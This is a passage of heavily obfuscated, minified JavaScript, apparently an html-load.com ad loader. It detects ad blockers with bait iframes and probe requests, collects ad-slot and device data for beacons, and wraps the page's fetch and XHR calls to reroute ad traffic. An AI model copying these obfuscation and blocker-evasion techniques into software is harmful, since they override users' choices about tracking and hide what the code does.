0:d[t(4315)](u),events:null===(h=window[t(2053)])||void 0===h||null===(f=h[t(4232)])||void 0===f?void 0:f[t(4315)](h)}:void 0,gpt:{config:null===(m=window[t(522)])||void 0===m||null===(g=m[t(515)])||void 0===g?void 0:g[t(4315)](m),pubads:{slots:null===(w=window[t(522)])||void 0===w||null===(w=w[t(3412)]())||void 0===w||null===(w=w[t(3693)]())||void 0===w?void 0:w[t(1088)]((e=>({adUnitPath:e[t(2096)](),attributeKeys:e[t(620)](),categoryExclusions:e[t(2592)](),clickUrl:e[t(4040)](),slotId:e[t(1450)](),sizes:e[t(559)](),outOfPage:e[t(3138)](),services:e[t(2833)]()[t(1088)]((e=>({name:e[t(3284)]()}))),targeting:Object[t(4003)](e[t(3756)]()[t(1088)]((n=>[n,e[t(2481)](n)])))}))),targeting:Object[t(4003)](null===(b=window[t(522)])||void 0===b||null===(b=b[t(3412)]())||void 0===b||null===(b=b[t(3756)]())||void 0===b?void 0:b[t(1088)]((e=>{const n=t;var r;return[e,null===(r=window[n(522)])||void 0===r||null===(r=r[n(3412)]())||void 0===r?void 0:r[n(2481)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1595)])||void 0===x||x[t(4315)](A,v)}catch(t){}return v};const k=Math[p(2126)](performance[p(1546)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(3072)](e(2472));return o?Boolean(o):await r})(m)&&!We(location[p(2556)])&&!e.A[p(2439)]&&p(2218)!==n.A[p(3072)](p(3686),!1))return st(m,new Map([[p(969),p(672)]])),void c.A[p(2439)](p(687));try{w()}catch(I){c.A[p(2439)](p(3502)[p(2462)](I)),(0,h.Pf)(I,new URL(e.A[p(1184)])[p(3875)],(async t=>await c.A[p(3827)](p(813),t)))}const E=(0,ln.i)();if(!E)return void c.A[p(2439)](p(2677));ht(E[p(3281)]),c.A[p(2439)](p(918),E);const M=(window[p(2914)][p(830)]+window[p(2914)][p(4318)])[p(546)](p(3255))||p(2218)===n.A[p(3072)](p(3255),!1);if(!E)return c.A[p(2439)](p(3837));if(null!==(y=null==E?void 0:E[p(2628)])&&void 0!==y&&!y&&window[p(3716)]!==window[p(944)])return c.A[p(2439)](p(3973));if(E[p(931)]&&!e.A[p(2439)]&&p(2218)!==n.A[p(3072)](p(3686),!1)&&!M){const[H,O]=await Promise[p(1203)]([(0,V.H4)(E[p(2847)]),(0,V.jy)(E[p(1786)])]);return ot(m,H,H&&O,!1),c.A[p(2439)](p(1347))}if(!E[p(2759)]&&!e.A[p(2439)]&&p(2218)!==n.A[p(3072)](p(3686),!1)&&!M)return c.A[p(2439)](p(2596));n.A[p(855)](!!E[p(971)]),(0,Le.Nq)();const[W,L]=null!=E&&E[p(3757)]||M?[!0,!0]:await Promise[p(1203)]([(0,V.H4)(E[p(2847)]),(0,V.jy)(E[p(1786)])]);if(window[p(2264)][p(797)]=W,(0,Le.B3)(),c.A[p(2439)](p(3030),W),c.A[p(2439)](p(3016),L),E[p(1742)]){const q=await async function(t){const e=p;try{const r=n.A[e(3072)](e(2510));if(r)try{const o=JSON[e(2901)](r);if(o[e(3523)]&&o[e(3523)]+864e5>Date[e(1546)]())return cn(t)[e(3263)]((t=>{const r=e;t&&n.A[r(3456)](r(2510),JSON[r(4363)]({...t,cachedAt:Date[r(1546)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(3456)](e(2510),JSON[e(4363)]({...o,cachedAt:Date[e(1546)]()})),o}catch(t){return c.A[e(2267)](e(2533),t),{ivt:!1,reason:e(2267)}}}(m);if(q[p(2510)])return st(m,new Map([[p(969),q[p(2684)]],[p(4177),W[p(1892)]()]])),void c.A[p(2439)](p(1334))}ot(m,W,W&&L,null!==(v=E[p(3707)])&&void 0!==v&&v);try{var x;const R=null===(x=E[p(1313)])||void 0===x?void 0:x[p(1502)]((t=>t[p(1366)]));var A;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(546)](d)||Math[l(4294)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(522)]=window[s(522)]||{},window[s(522)][s(4154)]=window[s(522)][s(4154)]||[],window[s(522)][s(4154)][s(2663)]((()=>{const t=s,c=Math[t(2126)](performance[t(1546)]());let l=!1;window[t(522)][t(3412)]()[t(1616)](t(1529),(e=>{const n=t;if(l)return;const r=e[n(4225)][n(2096)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2126)](performance[n(1546)]())})})),window[t(522)][t(3412)]()[t(1616)](t(798),(s=>{const u=t;if(l)return;const d=s[u(4225)][u(2096)]()||"";if(!d||!a[d])return;if(s[u(3915)])return;l=!0;const h=Math[u(2126)](performance[u(1546)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(934)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(2254),new Map([[l(1525),e.A[l(2234)]],[l(4177),r[l(1892)]()],[l(685),o],[l(987),i[l(1892)]()],[l(2164),s[l(1892)]()],[l(3131),a[l(1892)]()],[l(4362),c[l(1892)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(1529)],h)}))}))})(n,c,i,u))})(m,E[p(1111)],E[p(3281)],W,L,null!==(A=R[p(3609)])&&void 0!==A&&A,k)}catch(F){}function j(){const t=p;try{const e=window[t(522)];return!!e&&t(2086)===e[t(2022)][t(1892)]()}catch(t){return!1}}if(a.A[p(726)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2s;at(t,r(3821),new Map([[r(1525),e.A[r(2234)]],[r(4177),n[r(1892)]()]]))})(m,W)}),1051),!(0,Tt.Gb)(E[p(2027)])&&!We(location[p(2556)]))return void c.A[p(2439)](p(626));if(E[p(1973)]&&(0,Tt.oi)(E[p(1973)]))return(t=>{const n=p;at(t,n(2384),new Map([[n(1525),e.A[n(2234)]]]))})(m),void c.A[p(2439)](p(2963));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,k,E;if(!(0,o.Gy)(m))return c.A[v(2439)](v(926)),void(x=!0);if((0,s.C8)(m,e.A[v(1184)]),function(t){const e=v;window[e(2264)]={...window[e(2264)],loaded:!0,isAdBlockerDetected:t}}(b),!b)return c.A[v(2439)](v(660)),$&&[][v(4054)]((t=>location[v(2209)][v(3936)](t)))&&function(t){const n=v,r=new Set;window[n(3507)]((()=>{const o=n;window[o(522)]&&window[o(522)][o(4154)]&&window[o(522)][o(4154)][o(2663)]((()=>{const n=o;window[n(522)][n(3412)]()[n(3693)]()[n(1088)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(1450)]())||void 0===r?void 0:r[e(2487)](),s=t[e(2096)](),a=t[e(523)](),c=null===(o=t[e(559)]())||void 0===o?void 0:o[e(1088)]((t=>[t[e(1494)],t[e(1887)]])),l=document[e(2057)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(683)];for(;o;){var i;const t=o[n(3251)][n(2544)](),e=o[n(3151)]("id"),s=null===(i=o[n(3151)](n(1550)))||void 0===i?void 0:i[n(1522)](" ");r=e?t+"#"+e+n(2376)+r:s?t+"."+s[n(4106)](".")+n(2376)+r:t+n(2376)+r,o=o[n(683)]}return r[n(934)]>100?r[n(1791)](r[n(934)]-100):r}(l)}:null}(t)))[n(1910)]((t=>t&&!r[n(857)](t.id)))[n(1266)]((o=>{const i=n;r[i(1995)](o.id),function(t,n){const r=i;at(t,r(1673),new Map([["id",n.id],[r(685),n[r(718)]],[r(1393),n[r(2878)]],[r(4171),n[r(4171)][r(1088)]((t=>t[r(4106)]("x")))[r(4106)]("|")],[r(3326),n[r(3326)]],[r(1525),e.A[r(2234)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0);const M=(0,ke.z9)(g[v(1313)]);if(!M)return c.A[v(2439)](v(1478)),void(x=!0);m[v(2321)]=M[v(2321)];const W=M[v(1313)];if(c.A[v(2439)](v(1626)[v(2462)](M[v(2321)],", ")[v(2462)](JSON[v(4363)](W))),W[v(2629)]&&!new URL(window[v(2914)][v(2556)])[v(954)][v(857)](v(1169))&&v(2218)!==n.A[v(3072)](v(1169),!1))return c.A[v(2439)](v(1001)),void(x=!0);if(W[v(3609)]&&!y)return c.A[v(2439)](v(1415)),void(x=!0);null!==(A=W[v(1699)])&&void 0!==A&&A[v(2856)]&&await async function(t,n){const r=v,i=t[r(2523)]((t=>Array[r(2870)](document[r(1362)](r(3699)[r(2462)](t,'"]')))))[r(1910)]((t=>t instanceof HTMLLinkElement))[r(1088)]((t=>{const i=r,s=t[i(3151)](i(2556));return s?new Promise((r=>{const a=i,c=document[a(3735)](a(3128));c[a(4273)]=!0,Array[a(2870)](t[a(3395)])[a(1266)]((t=>{const e=a;c[e(1458)](t[e(2193)],t[e(2293)])})),c[a(2556)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(1984)],endpoint:e.A[a(1184)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3104)]=null,c[e(3289)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3104)]=()=>{t[a(4273)]=!0,u(!0)},c[a(3289)]=()=>{u(!1)},t[a(2024)](a(2943),c)})):Promise[i(2094)](!1)})),s=await Promise[r(1203)](i);c.A[r(2439)](r(2612)[r(2462)](JSON[r(4363)](s)))}(W[v(1699)][v(2856)],m),a.A[v(726)]()&&a.A[v(1687)]()&&(0,fn.Y)(m);const L=window,j=(0,C.VS)(W[v(1699)]);if(Ue(m,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(4313)]}),function(t,e){const n=v;var r;if(c.A[n(2439)](n(1384)),null!==(r=window[n(2646)])&&void 0!==r&&r[n(2195)])return;const o=window[n(2646)]||[];window[n(2646)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(4327)]())Te(t);const i=r=>{const o=n;if(o(2674)===r[o(969)]){const n=r[o(3062)][0]instanceof Request?r[o(3062)][0][o(4105)]:r[o(3062)][0];c.A[o(2439)](o(1211),r[o(3062)][0],o(733),(0,C.pI)(e,n),o(2229),t[o(2674)],t[o(2674)][o(1408)]),(0,C.pI)(e,n)?t[o(2674)](...r[o(3062)])[o(3263)](r[o(2094)],r[o(1604)]):r[o(1604)](...r[o(1655)])}else if(o(1957)===r[o(969)]){const n=z.A[o(3072)](t)[o(4099)][o(3072)][o(4315)](r[o(3811)]);c.A[o(2439)](o(634),n),(0,C.pI)(e,n)||r[o(1604)]()}else if(o(690)===r[o(969)]){var i;if(!r[o(587)][o(1141)]||(null===(i=r[o(587)][o(1141)])||void 0===i?void 0:i[o(934)])<2)return void r[o(1627)]();const t=r[o(587)][o(1141)][1];if((0,C.pI)(e,t)||r[o(1627)](),r[o(587)][o(4342)])return;r[o(587)][o(4342)]=!0;const n=new XMLHttpRequest;n[o(3485)]=t=>{const e=o;var i,s;n[e(2689)]===XMLHttpRequest[e(618)]&&r[e(587)][e(2361)]&&(r[e(587)][e(2361)]=!1,r[e(587)][e(2474)]={readyState:n[e(2689)],response:n[e(1507)],responseText:n[e(1316)],responseType:n[e(1505)],responseURL:n[e(2217)],responseXML:n[e(1963)],status:n[e(3111)],statusText:n[e(1902)],upload:n[e(2590)]},Object[e(3874)](t,e(1699),{writable:!1,value:r[e(587)]}),null===(i=r[e(587)])||void 0===i||null===(i=i[e(3485)])||void 0===i||null===(s=i[e(4315)])||void 0===s||s[e(4315)](i,r[e(587)],t))},n[o(3104)]=t=>{const e=o;var i,s;r[e(587)][e(3123)]&&r[e(587)][e(3537)]&&(r[e(587)][e(3537)]=!1,r[e(587)][e(2474)]={readyState:n[e(2689)],response:n[e(1507)],responseText:n[e(1316)],responseType:n[e(1505)],responseURL:n[e(2217)],responseXML:n[e(1963)],status:n[e(3111)],statusText:n[e(1902)],upload:n[e(2590)]},Object[e(3874)](t,e(1699),{writable:!1,value:r[e(587)]}),null===(i=r[e(587)][e(3123)])||void 0===i||null===(s=i[e(4315)])||void 0===s||s[e(4315)](i,r[e(587)],t))},n[o(3289)]=t=>{const e=o;var n,i;r[e(587)][e(3289)]&&r[e(587)][e(3537)]&&(r[e(587)][e(3537)]=!1,Object[e(3874)](t,e(1699),{writable:!1,value:r[e(587)]}),null===(n=r[e(587)][e(3289)])||void 0===n||null===(i=n[e(4315)])||void 0===i||i[e(4315)](n,r[e(587)],t))},n[o(2213)][o(4315)](n,...r[o(587)][o(1141)]),n[o(3681)][o(4315)](n)}},s=window[n(2575)]||[];window[n(2575)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Te((()=>i(t)))}(L,j),g[v(1434)]&&(0,ln.I)(g[v(1434)],b,y,m),null===(k=g[v(2200)])||void 0===k||k){const V=new URL(e.A[v(1184)])[v(3875)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2s,e=document[t(3735)](t(2621));try{e[t(1615)][t(2900)](t(1494),"0"),e[t(1615)][t(2900)](t(1887),"0"),e[t(1615)][t(2900)](t(1390),t(550)),e[t(1615)][t(2900)](t(2454),t(2428)),document[t(1633)][t(1894)](e);const n=e[t(4061)];if(!n)throw new Error(t(3592));await new Promise((t=>setTimeout(t,500))),w(n[t(1155)],!0)}catch(t){throw t}finally{e[t(3260)]()}}(),()=>async function(){const t=a2s,e=document[t(3735)](t(4353));e[t(1615)][t(2900)](t(4305),t(2656)),e[t(1615)][t(2900)](t(945),t(1511)),e[t(1615)][t(2900)](t(944),t(1511));const n=document[t(3735)](t(2621));try{if(n[t(1615)][t(2900)](t(1494),"0"),n[t(1615)][t(2900)](t(1887),"0"),n[t(1615)][t(2900)](t(1390),t(550)),n[t(1615)][t(2900)](t(2454),t(2428)),n[t(1458)]("id",(0,r.md)(i.A[t(4141)]())),n[t(616)][t(1995)]((0,r.md)(i.A[t(4141)]())),e[t(1894)](n),document[t(1633)][t(1894)](e),t(2428)===getComputedStyle(n)[t(1597)])throw new Error(t(1395))}catch(t){throw t}finally{e[t(3260)]()}}(),()=>async function(n){const r=a2s,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(3972)](1,4),h=i.A[r(3972)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(2462)](e.A[r(1184)],r(2585))[r(2462)](d,r(4319))[r(2462)](h),kind:o.MN[r(3557)],key:null,endpoint:e.A[r(1184)],extra:{shardingIndex:u?i.A[r(3972)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(3735)](o(2133));i[o(1458)](o(2848),"1"),i[o(1616)](o(3635),(()=>{const t=o;i[t(1817)]===d&&i[t(3226)]===h||n(t(2220)),e()})),i[o(1616)](o(2267),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,l.c)(((t,e)=>{const n=a2s;var r;const o=[],i=null===(r=document[n(2308)](n(2276)))||void 0===r?void 0:r[n(2556)];i&&o[n(2663)](i),o[n(2663)](new URL(n(2084)+String(Date[n(1546)]()),location[n(2556)])[n(2556)]),o[n(2663)](new URL(n(2339)+String(Date[n(1546)]()),location[n(2556)])[n(2556)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1266)]((e=>{const r=n,i=document[r(3735)](r(2133));i[r(1458)](r(2848),"1"),i[r(1616)](r(3635),(()=>{t(!0)})),i[r(1616)](r(2267),(()=>{++s===o[r(934)]&&t(!1)})),i[r(1711)]=e}))})))[e(3263)]((t=>(t||c.A[e(2439)](e(1901)),t)))})()?(c.A[i(2439)](i(4420)),n(i(2698)[i(2462)](r[i(1296)],i(3049)))):(c.A[i(2439)](i(2860)),e())})),i[o(1711)]=f,o(2428)===window[o(3688)](i)[o(1597)]&&n(o(3147))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2s,a=document[n(3735)](n(4353));a[n(1615)][n(2900)](n(4305),n(2656)),a[n(1615)][n(2900)](n(945),n(1511)),a[n(1615)][n(2900)](n(944),n(1511));const c=document[n(3735)](n(2621));try{if(c[n(1711)]="",a[n(1894)](c),document[n(3637)][n(1894)](a),n(2428)===getComputedStyle(c)[n(1597)])throw new Error(n(1395));const d=c[n(3705)],h=c[n(4061)];if(!d||!h)throw new Error(n(1341));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(2462)](e.A[n(1184)],n(2585))[n(2462)](i.A[n(3972)](1,4),n(4319))[n(2462)](i.A[n(3972)](1,4)),kind:o.MN[n(3557)],key:null,endpoint:e.A[n(1184)],extra:{shardingIndex:i.A[n(3972)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(2462)](e.A[n(1184)],n(2585))[n(2462)](i.A[n(3972)](1,4),n(4319))[n(2462)](i.A[n(3972)](1,4)),kind:o.MN[n(3557)],key:null,endpoint:e.A[n(1184)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(4123)[n(2462)](i.A[n(4141)]()),kind:o.MN[n(1482)],endpoint:e.A[n(1184)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(2462)](e.A[n(1184)],n(3829)),kind:o.MN[n(2039)],endpoint:e.A[n(1184)],extra:{shardingIndex:-1}}),b=[n(1005),n(763),n(2110)];let y=!1;for(const t of b)f(location[n(2209)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3688)](t);if(e(2428)===o[e(2879)](e(1597)))return!1;if(y){if(e(4046)!==o[e(2879)](e(1390)))return!1;if(e(2428)!==o[e(2879)](e(4019)))return!1;if(e(2428)===o[e(2879)](e(561)))return!1;if(e(2428)!==o[e(2879)](e(2961))&&!t[e(2738)](e(2911)))return!1;if(e(550)===o[e(2879)](e(703)))return!1;if(e(2428)!==o[e(2879)](e(1279)))return!1;const n=o[e(2879)](e(1981));if(e(1704)!==n&&r[e(1027)](n)<0)return!1;if(parseFloat(o[e(2879)](e(3544)))<.2)return!1;if(e(2428)!==o[e(2879)](e(1910))&&e(1388)==typeof o[e(1910)]&&!o[e(1910)][e(546)](e(4248)))return!1;if(e(2428)!==o[e(2879)](e(3785)))return!1;if(e(2428)!==o[e(2879)](e(3399)))return!1;const i=t=>parseInt(o[e(2879)](t)[e(1441)]("px","")),s=[e(945),e(1913),e(944),e(4390),e(2389),e(3865),e(3937),e(2409),e(2309),e(1843),e(1228),e(2406)];for(const n of s)if(!t[e(2738)](e(3213)+n)&&Math[e(3421)](i(n))>=1e4)return!1;const a=[e(758),e(872)];for(const n of a){const o=r[e(3688)](t,n);if(e(1704)!==o[e(2879)](e(1494)))return!1;if(e(1704)!==o[e(2879)](e(1887)))return!1;const i=o[e(2879)](e(1981));if(e(1704)!==o[e(2879)](e(1981))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(683)];for(;o;)r[e(2663)](o),o=o[e(683)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(4054)]((t=>t===location[n(3875)])))){d[n(2213)](),d[n(807)](e),d[n(1586)](),d[n(1362)]("*")[n(1266)]((t=>{const e=n;if(t[e(2738)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(4141)]())),t[e(2738)](e(1550))&&!t[e(2738)](e(1069))&&(t[e(4141)]?e(1388)==typeof t[e(4141)]&&(t[e(4141)]=t[e(4141)][e(1522)](" ")[e(1088)]((t=>(0,r.md)(t)))[e(4106)](" ")):(t[e(616)][e(1995)]((0,r.md)(i.A[e(4141)]())),t[e(616)][e(1995)]((0,r.md)(i.A[e(4141)]())))),t[e(2738)](e(2193))&&e(1300)!==t[e(3251)][e(2544)]()){const n=t[e(3151)](e(2193));n?t[e(2738)](e(997))?t[e(4467)](e(997)):t[e(1458)](e(2193),(0,r.md)(n)):t[e(1458)](e(2193),(0,r.md)(i.A[e(4141)]()))}t[e(2738)](e(1711))&&""===t[e(3151)](e(1711))&&!t[e(2738)](e(4096))&&(t[e(2738)](e(2588))?(t[e(4467)](e(2588)),t[e(1458)](e(1711),p)):t[e(1458)](e(1711),m)),t[e(2738)](e(2556))&&""===t[e(3151)](e(2556))&&(e(3128)===t[e(3251)][e(2544)]()?t[e(1458)](e(2556),w):t[e(1458)](e(2556),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(1362)](t[n(3326)])[n(1266)]((e=>{const r=n;for(const n of Object[r(1010)](t[r(3395)]))e[r(1458)](n,t[r(3395)][n]);!0===t[r(3260)]&&e[r(3260)]()}));let r=[];for(const e of t)d[n(1362)](e)[n(1266)]((t=>{r=r[n(2462)](x(t))}));r=Array[n(2870)](new Set(r)),r[n(1266)]((t=>{const e=n;if(!(c||v)(t,h[e(1155)]))throw new Error(e(2009)+t[e(3251)])}))}await(0,l.c)((t=>window[n(2577)]?window[n(2577)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(3260)]()}}(n)}(m),()=>async function(n){const r=a2s,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(1636)]([r(2058),r(3348),r(3542),r(2430),r(3410)]),f=document[r(3735)](r(2621));return f[r(1458)](r(2848),"1"),f[r(1711)]=(0,o.Wq)({protectUrlContext:u,url:""[r(2462)](e.A[r(1184)],r(568))[r(2462)](h),kind:o.MN[r(3557)],key:null,endpoint:e.A[r(1184)],extra:{shardingIndex:d?i.A[r(3972)](0,s.ch):-1}}),U(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1546)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2s;o||(o=!0,t?n[r(2237)]():n[r(4416)](e))};e[r(1616)](r(3635),(()=>i(!0))),e[r(1616)](r(2267),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2267)])&&void 0!==n?n:new Error(e(1439)))})),window[r(1616)](r(1296),(t=>{const n=r;t[n(869)]===e[n(4061)]&&i(!0)}));const s=z.A[r(3072)](window)[r(2595)][r(3072)][r(4315)](e);if((a.A[r(4059)]()||a.A[r(726)]())&&s){const t=Date[r(1546)]();fetch(s,{cache:r(3833),priority:r(3245)})[r(3263)]((t=>t[r(1697)]()))[r(3263)]((()=>{const e=r,n=Date[e(1546)]()-t,o=Math[e(1607)](1001,5*n);c.A[e(2439)](e(1457)[e(2462)](o,e(939))[e(2462)](n)),setTimeout((async()=>{const t=e;await T(),i(!1,new Error(t(2025)))}),o)}))[r(3654)]((()=>i(!1,new Error(r(566)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1546)]()-p;c.A[t(2439)](t(610)[t(2462)](n,"ms"));const r=Date[t(1546)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(2462)](e.A[t(1184)],t(974))[t(2462)](h),kind:o.MN[t(3557)],key:null,endpoint:e.A[t(1184)],extra:{shardingIndex:d?i.A[t(3972)](0,s.ch):-1}});fetch(a,{cache:t(3833),priority:t(3245)})[t(3263)]((e=>e[t(1697)]()))[t(3263)]((()=>{const e=t,o=Date[e(1546)]()-r,i=Math[e(1607)](1001,5*n,5*o);c.A[e(2439)](e(2088)[e(2462)](i,e(842))[e(2462)](o,"ms")),setTimeout((async()=>{const t=e;await T(),c.A[t(2439)](t(1012)[t(2462)](i,t(4339))[t(2462)](h)),l(t(1997))}),i)}))[t(3654)]((e=>l(t(1206)[t(2462)](e))))},onError:t=>l(m(873)[m(2462)](null==t?void 0:t[m(1296)]))}),window[m(1616)](m(1296),(t=>{const e=m;if(e(1388)!=typeof t[e(1159)]||!t[e(1159)][e(1310)](h))return;const r=Date[e(1546)]()-p;return c.A[e(2439)](e(2920)[e(2462)](t[e(1159)],e(3867))[e(2462)](r,"ms")),t[e(1159)]===h?n():t[e(1159)][e(3936)](e(2160))?l(e(1510)[e(2462)](t[e(1159)][e(1522)](""[e(2462)](h,"_"))[1])):void 0})),document[m(1633)][m(1894)](f)}))[r(3263)]((t=>(f[r(3260)](),t)))[r(3654)]((t=>{throw f[r(3260)](),t}))}(m),()=>N(m),...h?[()=>N(m,0)]:[],()=>async function(t,n){const r=a2s;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3972)](0,s.ch):-1);const d=i.A[r(1636)]([r(1888),r(4085),r(3194),r(851),r(1130)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2462)](e.A[s(1184)],s(888))[s(2462)](d),kind:o.MN[s(3557)],key:null,endpoint:e.A[s(1184)],extra:{shardingIndex:n}});fetch(a)[s(3263)]((t=>t[s(1697)]()))[s(3263)]((e=>{const n=s;e===d?t():i(n(1243))}))[s(3654)]((t=>i(s(2340)+t)))}))}(m),()=>async function(t,n){const r=a2s;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3972)](0,s.ch):-1);const d=i.A[r(1636)]([r(1888),r(4085),r(3194),r(851),r(1130)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2462)](e.A[s(1184)],s(1196))[s(2462)](d),kind:o.MN[s(3557)],key:null,endpoint:e.A[s(1184)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2213)](s(1475),a),l[s(3485)]=()=>{const e=s;4===l[e(2689)]&&(l[e(1316)][e(546)](d)?t():i(e(4011)))},l[s(3289)]=()=>i(s(1539)),l[s(748)]=()=>i(s(4021)),l[s(3681)]()}))}(m)];await async function(t,e,n){const r=a2s,o=[],i=[],s=()=>{var t;return null===(t=i[a2s(1241)]())||void 0===t?void 0:t()},a=()=>{const t=a2s;for(;i[t(934)]>0;)s()};let c=!1,l=0;t[r(1266)]((t=>o[r(2663)]([t,0])));const u=Array[r(2870)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(934)];){for(;0===o[e(934)]&&l<t[e(934)]&&!c;)await new Promise((t=>{i[e(2663)](t)}));const r=o[e(1241)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(934)]&&a()}catch(t){if(d>=n[e(934)])throw c=!0,a(),t;setTimeout((()=>{o[e(2663)]([u,d+1]),s()}),n[d])}}}));await Promise[r(1203)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1184)]))[v(3654)]((t=>{const e=v;c.A[e(2267)](e(1714)[e(2462)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(3827)](e(813),t)))}))}if(async function(t,n,r){const s=v,a=n[s(3504)];a&&a[s(2539)]&&(window[s(522)]=window[s(522)]||{},window[s(522)][s(4154)]=window[s(522)][s(4154)]||[],window[s(522)][s(4154)][s(2663)]((()=>{const n=s;window[n(522)][n(3412)]()[n(1616)](n(798),(s=>{const c=n;if(s[c(3915)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(3948)][a(947)],h=d[a(546)](a(4334))?null===(l=d[a(1522)](a(4334))[1])||void 0===l?void 0:l[a(1522)](":")[0]:J();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,E){const M=a;return{dt:M(2136),pd:M(602),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[a(3569)],0,n,r,0,h,J(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(2046)](navigator[a(4354)])?"1":"2",0,0,0,0,0,0,0,o[a(3691)],o[a(2265)],o[a(4225)][a(1450)]()[a(1486)](),o[a(2995)],i.A[a(3112)](15,30),0,o[a(2892)]&&a(3631)==typeof o[a(2892)][0]&&a(3631)==typeof o[a(2892)][1]?""[a(2462)](o[a(2892)][0],"x")[a(2462)](o[a(2892)][1]):"",o[a(2995)],0,s||(null===(u=t[a(522)][a(3412)]()[a(2481)](a(1111)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(4314)],a[c(773)],s,r),u=((t,n)=>{const r=c,i=new URL(r(4116));Object[r(1455)](n)[r(1266)]((t=>{const e=r;let[n,o]=t;o&&i[e(954)][e(3456)](n,o)}));const s=t[r(3948)][r(3735)](r(691));return s[r(1711)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(2556)],endpoint:e.A[r(1184)]}),s[r(1458)](r(4063),r(2218)),s})(window,l);document[c(4367)][c(1894)](u)}))})))}(m,W,g[v(1111)]),!1===(null===(E=W[v(1992)])||void 0===E?void 0:E[v(1366)])){const R=W[v(1992)][v(2610)]||[v(2053)];(0,hn.je)(R)}W[v(2777)]||(0,hn.lD)(W[v(2114)]||[]),(0,hn.N2)(W[v(2114)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2870)](t[r(3948)][r(1362)](r(2621)));for(const t of i)try{const i=t[r(4061)];if(!i)continue;if(!ce(i))continue;Ee(i,e,n,o)}catch(t){}}(L,m,j);const I=Me(L,m,j),H=1e3;let O=0;function q(t){const e=v;if(document[e(550)])return O=t,requestAnimationFrame(q);t-O>=H&&(window[e(2577)]?window[e(2577)](I,{timeout:120}):setTimeout(I,0),O=t),requestAnimationFrame(q)}requestAnimationFrame(q)}finally{Ce(),x&&_e()}})(m,E,W,L)}catch(B){c.A[p(2267)](B,p(4086),B[p(948)]),c.A[p(3827)](p(1172),p(2810)+B[p(1892)]())}}catch(P){throw P}finally{Ce(),(0,V.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
